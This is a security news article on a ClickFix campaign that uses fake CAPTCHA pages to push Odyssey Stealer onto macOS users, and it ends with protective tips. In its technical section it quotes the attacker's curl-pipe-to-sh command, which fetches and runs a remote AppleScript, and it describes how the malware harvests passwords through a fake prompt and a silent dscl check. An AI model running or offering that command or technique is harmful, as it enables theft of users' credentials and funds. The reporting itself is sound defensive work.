A sophisticated malware campaign has recently emerged, targeting macOS users through deceptive ClickFix tactics. This method involves tricking individuals into executing malicious AppleScripts, leading to the theft of sensitive login credentials and financial information.
Understanding ClickFix Tactics
ClickFix is a social engineering technique that manipulates users into performing actions that compromise their systems. Typically, this involves presenting fake error messages, CAPTCHA verifications, or system prompts that instruct users to execute specific commands. By following these instructions, users inadvertently run malicious scripts that can lead to data theft or system compromise.
The Attack Mechanism
In this campaign, attackers employ typosquatted domains—web addresses that closely resemble legitimate sites—to deceive users. These domains mimic trusted platforms, such as financial institutions or the Apple App Store, creating a convincing facade. When users visit these malicious sites, they encounter fake Cloudflare-style CAPTCHA prompts. These prompts instruct users to copy and paste Base64-encoded commands into their terminal applications, under the guise of verifying that they are not robots.
Once executed, these commands initiate a data theft operation targeting browser credentials, cryptocurrency wallets, and sensitive personal information stored across various applications. The malware responsible for this operation has been identified as Odyssey Stealer, a rebranded version of the previously known Poseidon Stealer, which itself originated as a fork of the AMOS Stealer. Researchers have uncovered multiple command-and-control panels linked to this activity, with infrastructure primarily hosted in Russia. Notably, the malware demonstrates a preference for targeting users in Western countries, particularly the United States and European Union, while avoiding victims in Commonwealth of Independent States nations.
Technical Execution
The infection process begins when users visit the malicious domains and encounter professionally designed pages that replicate legitimate CAPTCHA verification systems. The fake prompt displays instructions for macOS users to execute a command that appears as follows:
“`bash
curl -s http://odyssey1.to:3333/d?u=October | sh
“`
This command retrieves and executes an AppleScript from the attacker’s command-and-control server. The script employs alphanumeric obfuscation to hide function names, though analysis reveals its true purpose.
Upon execution, the malware creates a temporary directory structure using the `mkdir` command, specifically establishing `/tmp/lovemrtrump` as its operational base. The AppleScript then displays a convincing authentication prompt designed to capture the user’s system password. To validate stolen credentials silently, it leverages the macOS `dscl` command with the `authonly` parameter, ensuring the verification process remains hidden from the user. This technique allows the malware to confirm password validity without triggering system alerts or user suspicion, demonstrating the attackers’ deep understanding of macOS security mechanisms.
Broader Implications
The Odyssey Stealer represents a concerning evolution in macOS-targeting malware, combining social engineering tactics with sophisticated technical capabilities. Unlike traditional malware that relies on software vulnerabilities, this campaign exploits human psychology by presenting users with familiar-looking security prompts that appear to be routine verification procedures. The attackers have carefully crafted their distribution websites to mirror trusted platforms, making detection particularly challenging for unsuspecting users.
Protective Measures
To safeguard against such threats, users should adopt the following practices:
– Verify Website Authenticity: Always double-check the URL of the website you are visiting to ensure it is legitimate. Be cautious of domains that closely resemble trusted sites but have slight misspellings or unusual domain extensions.
– Be Skeptical of Unsolicited Prompts: Exercise caution when encountering unexpected system prompts, especially those instructing you to execute commands or provide sensitive information. Legitimate services rarely require users to perform such actions.
– Keep Software Updated: Regularly update your operating system and applications to patch known vulnerabilities.
– Use Reputable Security Software: Install and maintain reliable antivirus and anti-malware solutions to detect and prevent malicious activities.
– Educate Yourself and Others: Stay informed about common social engineering tactics and share this knowledge with friends and family to build a more resilient community against cyber threats.
By remaining vigilant and adopting these protective measures, users can significantly reduce the risk of falling victim to such sophisticated malware campaigns.